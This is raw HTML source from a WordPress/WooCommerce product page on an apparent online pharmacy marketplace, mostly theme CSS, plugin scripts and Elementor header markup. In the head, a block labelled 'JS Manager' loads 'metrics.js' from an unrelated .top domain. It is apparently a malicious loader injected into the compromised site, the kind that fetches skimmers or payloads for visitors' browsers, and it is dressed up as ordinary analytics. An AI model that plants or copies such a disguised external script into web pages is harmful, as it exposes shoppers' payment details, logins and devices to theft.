20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"9e4f40104d","order_nonce":"1aef008f52","product_edit_nonce":"683a22a1b9","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"c1e0c90351","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"f43e1854b2","link_variation_nonce":"2a8670213b","delete_variations_nonce":"a3f090ea21","load_variations_nonce":"ce1351866b","save_variations_nonce":"3f231e4d93","bulk_edit_variations_nonce":"54b01f28ae","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"5dadd73502","search_products_tags_nonce":"9c61a1fe88","search_products_brands_nonce":"eb10d1d4bb","search_customer_nonce":"0c8b5f7116","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"ea6e87b032","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"a88b458546","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"1ffd6c639a","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"2b663a8c60","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/19452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=19452' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-19452 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_